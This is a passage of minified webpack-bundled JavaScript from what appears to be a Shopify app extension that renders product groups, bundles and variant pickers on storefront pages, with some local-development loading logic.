n,r=[];if(t.forEach(function(e){e.querySelectorAll('[data-root="ProductGroup"]').forEach(function(e){r.push(e)})}),r.forEach(function(t){ve({ctx:e.ctx,productGroupRoot:t})}),!0===(!0===window.Shopify.designMode))if(0===r.length)null===(n=t[0])||void 0===n||n.insertAdjacentHTML("afterbegin",fe())}else console.error("_fd: initProductGroupBlock: .fd-product-groups-app-block not found")}var he,me,be=__webpack_require__(381);function ge(e,t,n,r,o,i,l){try{var a=e[i](l),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,o)}function we(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _e(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){we(e,t,n[t])})}return e}function Oe(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function xe(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},l=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return l.next=a(0),l.throw=a(1),l.return=a(2),"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function a(a){return function(u){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;l&&(l=0,a[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&a[0]?r.return:a[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,a[1])).done)return o;switch(r=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,r=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],r=0}finally{n=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}}function Se(){var t,n,r,o,i,l,a,u=(0,be.A)();if(!0!==u.__fd_executed__||!1!==u.isLocalHostTestScript)if(window.__fd_executed__=!0,function(e){var t=e.ctx;"collection"===t.pageType&&"Dawn"===window.Shopify.theme.schema_name&&document.querySelectorAll(".quick-add modal-opener").forEach(function(e){e.addEventListener("click",function(e){setTimeout(function(){ye({ctx:t})},1e3)})})}({ctx:u}),window.__xyz_123_app_config__={pgProductDisplayConfigs:null!==(a=u.appConfig.productGroupsConfig.productDisplayConfigs)&&void 0!==a?a:[]},"local"!==u.execMode&&"local-only"!==u.execMode||!1!==$.isLocalHostTestScript){if(!0===$.isLocalHostTestScript){var s=document.querySelector('link[href*="fd-product-groups.main.css"]');if(null==s||s.remove(),!0===u.localScriptDevServerOrigin.includes("trycloudflare.com")){var c=document.createElement("link");c.rel="stylesheet",c.type="text/css",c.href="".concat(u.localScriptDevServerOrigin,"/extensions/product-groups/assets/fd-product-groups.main.css?v=").concat(Date.now()),document.head.appendChild(c)}Promise.resolve().then(function(){var e=new Error("Cannot find module './internal/internal'");throw e.code="MODULE_NOT_FOUND",e}).then(function(e){e.initInternal({ctx:u})})}if("local-only"!==u.execMode||!1!==u.isLocalHostTestScript){var p=e.tp.getItem("pConfig");if(!0!==(null===(t=u.appConfig.plan.quotas.productBundles)||void 0===t?void 0:t.isEnabled)&&!0!==(null===(n=u.appConfig.plan.quotas.productOptions)||void 0===n?void 0:n.isEnabled)&&!0!==(null===(r=u.appConfig.plan.quotas.productOptions)||void 0===r?void 0:r.isVariantPickerEnabled)&&!0!==(null==p||null===(o=p.variantPicker)||void 0===o?void 0:o.enabled)&&!0!==(null==p||null===(i=p.bundles)||void 0===i?void 0:i.enabled)&&!0!==(null==p||null===(l=p.optionSets)||void 0===l?void 0:l.enabled)||((0,be.q)(),__webpack_require__.e(582).then(__webpack_require__.bind(__webpack_require__,8963)).then(function(e){return(t=function(){return xe(this,function(t){switch(t.label){case 0:return[4,e.ProductBundlesService.$.initBundles()];case 1:return t.sent(),[2]}})},function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function l(e){ge(i,r,o,l,a,"next",e)}function a(e){ge(i,r,o,l,a,"throw",e)}l(void 0)})})();var t})),"index"===u.pageType);else if("product"===u.pageType)ye({ctx:u});else u.pageType;!function(t){var n,r=t.ctx,o=r.appConfig,i=null!==(n=o.productGroupsConfig.placements)&&void 0!==n?n:[],l=!0,a=!1,u=void 0;try{for(var s,c=i[Symbol.iterator]();!(l=(s=c.next()).done);l=!0){var p,d=s.value;if(!1!==(null!==(p=d.shopifyPageTypes)&&void 0!==p?p:[]).includes(r.pageType)&&(!0===e.tp.getItem("fd_placements_preview")&&(d.isEnabled=!0),!0===d.isEnabled)){if(null==o.storefrontAPIAccessToken)return void console.error("_fd: initProductGroupsCustomPlacements: storefrontAPIAccessToken is null",{placement:d});if(null!=d.injectStrategy){var f=o.storefrontAPIAccessToken;G.init({ctx:r,placement:Oe(_e({},d),{isEnabled:d.isEnabled,injectStrategy:d.injectStrategy}),myshopifyDomain:r.myshopifyDomain,storefrontAPIAccessToken:f})}else console.error("_fd: injectStrategy is null",{placement:d})}}}catch(e){a=!0,u=e}finally{try{l||null==c.return||c.return()}finally{if(a)throw u}}}({ctx:u})}}else(0,$.loadLocalScriptIfApplicable)(u)}null===(me=window.__fd_product_groups_options_app_data__)||void 0===me||null===(he=me.productPGroups)||void 0===he||he.forEach(function(e){e.products=e.products.map(function(e){var t,n,r=null===(t=window.__fd_product_groups_products__)||void 0===t?void 0:t.find(function(t){return t.handle===e.handle});return Oe(_e({},e),{config:Oe(_e({},e.config),{shopifyProduct:Oe(_e({},e.config.shopifyProduct),{tags:null!==(n=null==r?void 0:r.tags)&&void 0!==n?n:e.config.shopifyProduct.tags})})})})}),"complete"===document.readyState||"interactive"===document.readyState?Se():window.addEventListener("DOMContentLoaded",Se,{once:!0})})(),__webpack_exports__=__webpack_require__.O(__webpack_exports__)})();